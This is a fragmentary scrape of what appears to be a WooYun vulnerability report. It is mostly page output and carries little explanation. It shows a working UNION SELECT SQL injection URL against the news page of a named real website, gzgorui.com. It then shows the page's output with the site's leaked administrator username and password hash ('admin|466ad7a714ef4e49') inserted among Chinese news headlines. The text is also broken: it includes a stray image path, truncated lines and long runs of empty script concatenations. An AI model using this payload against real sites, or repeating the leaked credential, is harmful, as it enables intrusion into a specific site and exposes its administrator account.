 www.gzgorui.com//News ×
www.gzgorui.com//NewsType.asp?SmallClass='%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20union%20select%20*%20from%20news%
javastr="" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javast
javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+""
javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+""
javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+""
javastr=javastr+"" javastr=javastr+"
" javastr=javastr+" admin|466ad7a714ef4e49 " javastr=javastr+" [1900-1-6] (点击8)" javastr=javastr+"
" javastr=javastr+" 快 讯 " javastr=javastr+" [2013-3-16] (点击1)" javastr=javastr+"
" javastr=javastr+"电化学抛光工程 " javastr=javastr+" [2012-8-15] (点击1)" javastr=javastr+"
" javastr=javastr+" 超声研磨的基本工作原理和特点 " javastr=javastr+" [2012-7-17] (点击2)" javastr=javastr+"
" javastr=javastr+" 久锐麻轮应用在国际高端品牌摩托配件加工 " javastr=javastr+" [2012-6-26] (点击2)" javastr=javastr+"
" javastr=javastr+" 金刚石薄膜的磁性研磨抛光技术方法 " javastr=javastr+" [2012-6-13] (点击1)" javastr=javastr+"
" javastr=javastr+" 磨液抛光工艺设备及加工简介 " javastr=javastr+" [2012-5-9] (点击1)" javastr=javastr+"
" javastr=javastr+"线切割机床上如何实现模具抛光 " javastr=javastr+" [2012-5-28] (点击2)" javastr=javastr+"
" javastr=javastr+" 模具的抛光与模具焊接介绍 " javastr=javastr+" [2012-4-5] (点击1)" javastr=javastr+"
" javastr=javastr+" 电化学抛光的装置与抛光过程中发生的反应 " javastr=javastr+" [2012-4-24] (点击1)" javastr=javastr+"
www.wooyun.org